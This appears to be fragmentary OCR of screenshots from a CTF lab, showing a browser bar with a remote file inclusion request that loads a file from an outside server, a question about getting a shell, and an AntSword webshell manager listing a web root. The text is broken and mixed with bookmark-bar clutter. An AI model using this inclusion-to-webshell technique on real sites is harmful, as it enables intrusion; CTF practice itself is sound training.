 不安全 challenge-8970f81de3055472.sandbox.ctfhub.com:10800/?file=http://4 3:8888/x.txt
e leetcode GitHub 魔戒.net 棱角 工具站 Ctf&靶场 coding 工具 SRC 论文 new_task Notion 溯源 蓝桥云 小草窝博客 博客 AI
123123
i don't have shell, how to get
phpinfo
中国蚁剑
AntSword 编辑 窗口 调试
4
目录列表 (0)
/
var
www
html
文件列表 (2)
新建 上层 刷新 主目录 书签 /var/www/html/ 读取
名称 日期 大小 属性
index.php 2020-06-15 06:46:16 295 b 0644
phpinfo.php 2020-06-15 06:46:16 16 b 0644